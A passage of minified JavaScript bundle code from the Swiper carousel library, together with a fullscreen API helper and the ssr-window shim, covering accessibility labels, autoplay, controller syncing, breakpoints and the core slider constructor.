i=!(n=!0),{s:function(){o=o.call(e)},n:function(){var e=o.next();return n=e.done,e},e:function(e){i=!0,r=e},f:function(){try{n||null==o.return||o.return()}finally{if(i)throw r}}};if(Array.isArray(e)||(o=function(e,t){var n;if(e)return"string"==typeof e?a(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}(e))||t&&e&&"number"==typeof e.length)return o&&(e=o),s=0,{s:t=function(){},n:function(){return s>=e.length?{done:!0}:{done:!1,value:e[s++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}var h=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o=function(){if("undefined"!=typeof document)for(var e=h[0],t={},n=0,i=h;n<i.length;n++){var r=i[n];if((null==r?void 0:r[1])in document){var s,o=d(r.entries());try{for(o.s();!(s=o.n()).done;){var a=(0,c.default)(s.value,2),l=a[0],u=a[1];t[e[l]]=u}}catch(e){o.e(e)}finally{o.f()}return t}}return!1}(),r={change:o.fullscreenchange,error:o.fullscreenerror},l={request:function(){var r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document.documentElement,s=1<arguments.length?arguments[1]:void 0;return new Promise(function(e,t){function n(){l.off("change",n),e()}l.on("change",n);var i=r[o.requestFullscreen](s);i instanceof Promise&&i.then(n).catch(t)})},exit:function(){return new Promise(function(t,e){var n,i;l.isFullscreen?(l.on("change",n=function e(){l.off("change",e),t()}),(i=document[o.exitFullscreen]())instanceof Promise&&i.then(n).catch(e)):t()})},toggle:function(e,t){return l.isFullscreen?l.exit():l.request(e,t)},onchange:function(e){l.on("change",e)},onerror:function(e){l.on("error",e)},on:function(e,t){e=r[e];e&&document.addEventListener(e,t,!1)},off:function(e,t){e=r[e];e&&document.removeEventListener(e,t,!1)},raw:o},i=(Object.defineProperties(l,{isFullscreen:{get:function(){return Boolean(document[o.fullscreenElement])}},element:{enumerable:!0,get:function(){var e;return null!=(e=document[o.fullscreenElement])?e:void 0}},isEnabled:{enumerable:!0,get:function(){return Boolean(document[o.fullscreenEnabled])}}}),l=o?l:{isEnabled:!1});n.default=i},{"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/slicedToArray":13}],27:[function(e,t,n){var i,r;i=this,r=function(e){"use strict";function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(t,n){void 0===t&&(t={}),void 0===n&&(n={}),Object.keys(n).forEach(function(e){void 0===t[e]?t[e]=n[e]:i(n[e])&&i(t[e])&&0<Object.keys(n[e]).length&&r(t[e],n[e])})}var t={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};var n={document:t,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame:function(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};e.extend=r,e.getDocument=function(){var e="undefined"!=typeof document?document:{};return r(e,t),e},e.getWindow=function(){var e="undefined"!=typeof window?window:{};return r(e,n),e},e.ssrDocument=t,e.ssrWindow=n,Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof n&&void 0!==t?r(n):"function"==typeof define&&define.amd?define(["exports"],r):r((i=i||self).ssrWindow={})},{}],28:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i,l=(i=e("../../utils/dom"))&&i.__esModule?i:{default:i},u=e("../../utils/utils");function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var s={getRandomNumber:function(e){return"x".repeat(e=void 0===e?16:e).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){var t,n;13!==e.keyCode&&32!==e.keyCode||(n=(t=this).params.a11y,e=(0,l.default)(e.target),t.navigation&&t.navigation.$nextEl&&e.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&e.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&e.is((0,u.classesToSelector)(t.params.pagination.bulletClass))&&e[0].click())},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e,t,n=this;!n.params.loop&&n.navigation&&(e=(t=n.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(n.isBeginning?(n.a11y.disableEl(t),n.a11y.makeElNotFocusable(t)):(n.a11y.enableEl(t),n.a11y.makeElFocusable(t))),e)&&0<e.length&&(n.isEnd?(n.a11y.disableEl(e),n.a11y.makeElNotFocusable(e)):(n.a11y.enableEl(e),n.a11y.makeElFocusable(e)))},updatePagination:function(){var t=this,n=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(e){e=(0,l.default)(e);t.a11y.makeElFocusable(e),t.params.pagination.renderBullet||(t.a11y.addElRole(e,"button"),t.a11y.addElLabel(e,n.paginationBulletMessage.replace(/\{\{index\}\}/,e.index()+1)))})},init:function(){var e,t,n=this,i=n.params.a11y,r=(n.$el.append(n.a11y.liveRegion),n.$el),r=(i.containerRoleDescriptionMessage&&n.a11y.addElRoleDescription(r,i.containerRoleDescriptionMessage),i.containerMessage&&n.a11y.addElLabel(r,i.containerMessage),n.$wrapperEl),s=r.attr("id")||"swiper-wrapper-"+n.a11y.getRandomNumber(16),o=n.params.autoplay&&n.params.autoplay.enabled?"off":"polite",a=(n.a11y.addElId(r,s),n.a11y.addElLive(r,o),i.itemRoleDescriptionMessage&&n.a11y.addElRoleDescription((0,l.default)(n.slides),i.itemRoleDescriptionMessage),n.a11y.addElRole((0,l.default)(n.slides),i.slideRole),(n.params.loop?n.slides.filter(function(e){return!e.classList.contains(n.params.slideDuplicateClass)}):n.slides).length);n.slides.each(function(e,t){e=(0,l.default)(e),t=n.params.loop?parseInt(e.attr("data-swiper-slide-index"),10):t,t=i.slideLabelMessage.replace(/\{\{index\}\}/,t+1).replace(/\{\{slidesLength\}\}/,a);n.a11y.addElLabel(e,t)}),n.navigation&&n.navigation.$nextEl&&(e=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(t=n.navigation.$prevEl),e&&e.length&&(n.a11y.makeElFocusable(e),"BUTTON"!==e[0].tagName&&(n.a11y.addElRole(e,"button"),e.on("keydown",n.a11y.onEnterOrSpaceKey)),n.a11y.addElLabel(e,i.nextSlideMessage),n.a11y.addElControls(e,s)),t&&t.length&&(n.a11y.makeElFocusable(t),"BUTTON"!==t[0].tagName&&(n.a11y.addElRole(t,"button"),t.on("keydown",n.a11y.onEnterOrSpaceKey)),n.a11y.addElLabel(t,i.prevSlideMessage),n.a11y.addElControls(t,s)),n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.on("keydown",(0,u.classesToSelector)(n.params.pagination.bulletClass),n.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t,n=this;n.a11y.liveRegion&&0<n.a11y.liveRegion.length&&n.a11y.liveRegion.remove(),n.navigation&&n.navigation.$nextEl&&(e=n.navigation.$nextEl),n.navigation&&n.navigation.$prevEl&&(t=n.navigation.$prevEl),e&&e.off("keydown",n.a11y.onEnterOrSpaceKey),t&&t.off("keydown",n.a11y.onEnterOrSpaceKey),n.pagination&&n.params.pagination.clickable&&n.pagination.bullets&&n.pagination.bullets.length&&n.pagination.$el.off("keydown",(0,u.classesToSelector)(n.params.pagination.bulletClass),n.a11y.onEnterOrSpaceKey)}};n.default={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){(0,u.bindModuleMethods)(this,{a11y:r({},s,{liveRegion:(0,l.default)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},{"../../utils/dom":111,"../../utils/utils":115}],29:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=e("ssr-window"),r=e("../../utils/utils");function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var o={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=(0,r.nextTick)(function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),(t.params.cssMode&&t.autoplay.running||!1===e)&&t.autoplay.run()},n)},start:function(){return void 0===this.autoplay.timeout&&!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0)},stop:function(){return!!this.autoplay.running&&void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0)},pause:function(e){var t=this;t.autoplay.running&&!t.autoplay.paused&&(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)}):(t.autoplay.paused=!1,t.autoplay.run()))},onVisibilityChange:function(){var e=(0,i.getDocument)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)}),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};n.default={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){(0,r.bindModuleMethods)(this,{autoplay:s({},o,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),(0,i.getDocument)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,n){e.autoplay.running&&(n||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),(0,i.getDocument)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},{"../../utils/utils":115,"ssr-window":27}],30:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var a=e("../../utils/utils");function i(){return(i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,i=arguments[t];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e}).apply(this,arguments)}var r={LinearSpline:function(e,t){var n,i,r,s,o,a=function(e,t){for(i=-1,n=e.length;1<n-i;)e[r=n+i>>1]<=t?i=r:n=r;return n};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(o=a(this.x,e),s=o-1,(e-this.x[s])*(this.y[o]-this.y[s])/(this.x[o]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,e.slidesGrid):new r.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var n,i,r=this,s=r.controller.control,o=r.constructor;function a(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),i=-r.controller.spline.interpolate(-t)),i&&"container"!==r.params.controller.by||(n=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),i=(t-r.minTranslate())*n+e.minTranslate()),r.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==t&&s[l]instanceof o&&a(s[l]);else s instanceof o&&t!==s&&a(s)},setTransition:function(t,e){var n,i=this,r=i.constructor,s=i.controller.control;function o(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&(0,a.nextTick)(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(n=0;n<s.length;n+=1)s[n]!==e&&s[n]instanceof r&&o(s[n]);else s instanceof r&&e!==s&&o(s)}};n.default={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){(0,a.bindModuleMethods)(this,{controller:i({control:this.params.controller.control},r)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,n){e.controller.control&&e.controller.setTranslate(t,n)},setTransition:function(e,t,n){e.controller.control&&e.controller.setTransition(t,n)}}}},{"../../utils/utils":115}],31:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n){void 0===t&&(t="window");if(!e||"container"===t&&!n)return;var i=!1,r=(0,c.getWindow)(),s="window"===t?r.innerHeight:n.clientHeight,o=Object.keys(e).map(function(e){var t;return"string"==typeof e&&0===e.indexOf("@")?(t=parseFloat(e.substr(1)),{value:s*t,point:e}):{value:e,point:e}});o.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var a=0;a<o.length;a+=1){var l=o[a],u=l.point,l=l.value;"window"===t?r.matchMedia("(min-width: "+l+"px)").matches&&(i=u):l<=n.clientWidth&&(i=u)}return i||"max"};var c=e("ssr-window")},{"ssr-window":27}],32:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./setBreakpoint")),e=r(e("./getBreakpoint"));function r(e){return e&&e.__esModule?e:{default:e}}i={setBreakpoint:i.default,getBreakpoint:e.default};n.default=i},{"./getBreakpoint":31,"./setBreakpoint":33}],33:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,n,t,i,r,s=this,o=s.activeIndex,a=s.initialized,l=s.loopedSlides,l=void 0===l?0:l,u=s.params,c=s.$el,d=u.breakpoints;d&&0!==Object.keys(d).length&&(e=s.getBreakpoint(d,s.params.breakpointsBase,s.el))&&s.currentBreakpoint!==e&&((n=e in d?d[e]:void 0)&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=n[e];void 0!==t&&(n[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}),d=n||s.originalParams,i=1<u.slidesPerColumn,r=1<d.slidesPerColumn,t=u.enabled,i&&!r?(c.removeClass(u.containerModifierClass+"multirow "+u.containerModifierClass+"multirow-column"),s.emitContainerClasses()):!i&&r&&(c.addClass(u.containerModifierClass+"multirow"),(d.slidesPerColumnFill&&"column"===d.slidesPerColumnFill||!d.slidesPerColumnFill&&"column"===u.slidesPerColumnFill)&&c.addClass(u.containerModifierClass+"multirow-column"),s.emitContainerClasses()),i=d.direction&&d.direction!==u.direction,r=u.loop&&(d.slidesPerView!==u.slidesPerView||i),i&&a&&s.changeDirection(),(0,h.extend)(s.params,d),c=s.params.enabled,(0,h.extend)(s,{allowTouchMove:s.params.allowTouchMove,allowSlideNext:s.params.allowSlideNext,allowSlidePrev:s.params.allowSlidePrev}),t&&!c?s.disable():!t&&c&&s.enable(),s.currentBreakpoint=e,s.emit("_beforeBreakpoint",d),r&&a&&(s.loopDestroy(),s.loopCreate(),s.updateSlides(),s.slideTo(o-l+s.loopedSlides,0,!1)),s.emit("breakpoint",d))};var h=e("../../../utils/utils")},{"../../../utils/utils":115}],34:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={checkOverflow:function(){var e=this,t=e.params,n=e.isLocked,i=0<e.slides.length&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?e.isLocked=i<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation)&&e.navigation.update()}}},{}],35:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.classNames,t=this.params,n=this.rtl,i=this.$el,r=this.device,s=this.support,s=function(e,n){var i=[];return e.forEach(function(t){"object"==typeof t?Object.keys(t).forEach(function(e){t[e]&&i.push(n+e)}):"string"==typeof t&&i.push(n+t)}),i}(["initialized",t.direction,{"pointer-events":s.pointerEvents&&!s.touch},{"free-mode":t.freeMode},{autoheight:t.autoHeight},{rtl:n},{multirow:1<t.slidesPerColumn},{"multirow-column":1<t.slidesPerColumn&&"column"===t.slidesPerColumnFill},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode}],t.containerModifierClass);e.push.apply(e,s),i.addClass([].concat(e).join(" ")),this.emitContainerClasses()}},{}],36:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./addClasses")),e=r(e("./removeClasses"));function r(e){return e&&e.__esModule?e:{default:e}}i={addClasses:i.default,removeClasses:e.default};n.default=i},{"./addClasses":35,"./removeClasses":37}],37:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},{}],38:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var o=e("ssr-window"),u=S(e("../../utils/dom")),c=e("../../utils/utils"),d=e("../../utils/get-support"),h=e("../../utils/get-device"),f=e("../../utils/get-browser"),i=S(e("../../modules/resize/resize")),r=S(e("../../modules/observer/observer")),s=S(e("./modular")),a=S(e("./events-emitter")),l=S(e("./update/index")),p=S(e("./translate/index")),m=S(e("./transition/index")),v=S(e("./slide/index")),g=S(e("./loop/index")),y=S(e("./grab-cursor/index")),b=S(e("./manipulation/index")),w=S(e("./events/index")),x=S(e("./breakpoints/index")),T=S(e("./classes/index")),E=S(e("./images/index")),_=S(e("./check-overflow/index")),C=S(e("./defaults"));function S(e){return e&&e.__esModule?e:{default:e}}function k(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var M={modular:s.default,eventsEmitter:a.default,update:l.default,translate:p.default,transition:m.default,slide:v.default,loop:g.default,grabCursor:y.default,manipulation:b.default,events:w.default,breakpoints:x.default,checkOverflow:_.default,classes:T.default,images:E.default},P={},O=function(){function l(){for(var n,t,i,e,r,s=arguments.length,o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];return n=(n=1===o.length&&o[0].constructor&&"Object"===Object.prototype.toString.call(o[0]).slice(8,-1)?o[0]:(r=o[0],o[1]))||{},n=(0,c.extend)({},n),r&&!n.el&&(n.el=r),n.el&&1<(0,u.default)(n.el).length?(t=[],(0,u.default)(n.el).each(function(e){e=(0,c.extend)({},n,{el:e});t.push(new l(e))}),t):((i=this).__swiper__=!0,i.support=(0,d.getSupport)(),i.device=(0,h.getDevice)({userAgent:n.userAgent}),i.browser=(0,f.getBrowser)(),i.eventsListeners={},i.eventsAnyListeners=[],void 0===i.modules&&(i.modules={}),Object.keys(i.modules).forEach(function(e){var t,e=i.modules[e];e.params&&(t=Object.keys(e.params)[0],"object"==typeof(e=e.params[t]))&&null!==e&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===n[t]&&(n[t]={auto:!0}),t in n)&&"enabled"in e&&(!0===n[t]&&(n[t]={enabled:!0}),"object"!=typeof n[t]||"enabled"in n[t]||(n[t].enabled=!0),n[t]||(n[t]={enabled:!1}))}),e=(0,c.extend)({},C.default),i.useParams(e),i.params=(0,c.extend)({},e,P,n),i.originalParams=(0,c.extend)({},i.params),i.passedParams=(0,c.extend)({},n),i.params&&i.params.on&&Object.keys(i.params.on).forEach(function(e){i.on(e,i.params.on[e])}),i.params&&i.params.onAny&&i.onAny(i.params.onAny),i.$=u.default,(0,c.extend)(i,{enabled:i.params.enabled,el:r,classNames:[],slides:(0,u.default)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===i.params.direction},isVertical:function(){return"vertical"===i.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:(e=["touchstart","touchmove","touchend","touchcancel"],r=["mousedown","mousemove","mouseup"],i.support.pointerEvents&&(r=["pointerdown","pointermove","pointerup"]),i.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},i.touchEventsDesktop={start:r[0],move:r[1],end:r[2]},i.support.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:(0,c.now)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.useModules(),i.emit("_swiper"),i.params.init&&i.init(),i)}var e,t,n=l.prototype;return n.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},n.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},n.setProgress=function(e,t){e=Math.min(Math.max(e,0),1);var n=this.minTranslate(),i=this.maxTranslate();this.translateTo((i-n)*e+n,void 0===t?0:t),this.updateActiveIndex(),this.updateSlidesClasses()},n.emitContainerClasses=function(){var e,t=this;t.params._emitClasses&&t.el&&(e=t.el.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}),t.emit("_containerClasses",e.join(" ")))},n.getSlideClasses=function(e){var t=this;return e.className.split(" ").filter(function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)}).join(" ")},n.emitSlidesClasses=function(){var n,i=this;i.params._emitClasses&&i.el&&(n=[],i.slides.each(function(e){var t=i.getSlideClasses(e);n.push({slideEl:e,classNames:t}),i.emit("_slideClass",e,t)}),i.emit("_slideClasses",n))},n.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,n=this.slidesGrid,i=this.size,r=this.activeIndex,s=1;if(e.centeredSlides){for(var o,a=t[r].swiperSlideSize,l=r+1;l<t.length;l+=1)t[l]&&!o&&(s+=1,i<(a+=t[l].swiperSlideSize))&&(o=!0);for(var u=r-1;0<=u;--u)t[u]&&!o&&(s+=1,i<(a+=t[u].swiperSlideSize))&&(o=!0)}else for(var c=r+1;c<t.length;c+=1)n[c]-n[r]<i&&(s+=1);return s},n.update=function(){var e,t,n=this;function i(){var e=n.rtlTranslate?-1*n.translate:n.translate,e=Math.min(Math.max(e,n.maxTranslate()),n.minTranslate());n.setTranslate(e),n.updateActiveIndex(),n.updateSlidesClasses()}n&&!n.destroyed&&(e=n.snapGrid,(t=n.params).breakpoints&&n.setBreakpoint(),n.updateSize(),n.updateSlides(),n.updateProgress(),n.updateSlidesClasses(),n.params.freeMode?(i(),n.params.autoHeight&&n.updateAutoHeight()):(("auto"===n.params.slidesPerView||1<n.params.slidesPerView)&&n.isEnd&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==n.snapGrid&&n.checkOverflow(),n.emit("update"))},n.changeDirection=function(t,e){void 0===e&&(e=!0);var n=this,i=n.params.direction;return(t=t||("horizontal"===i?"vertical":"horizontal"))===i||"horizontal"!==t&&"vertical"!==t||(n.$el.removeClass(""+n.params.containerModifierClass+i).addClass(""+n.params.containerModifierClass+t),n.emitContainerClasses(),n.params.direction=t,n.slides.each(function(e){"vertical"===t?e.style.width="":e.style.height=""}),n.emit("changeDirection"),e&&n.update()),n},n.mount=function(e){var t=this;if(!t.mounted){var n=(0,u.default)(e||t.params.el);if(!(e=n[0]))return!1;e.swiper=t;var 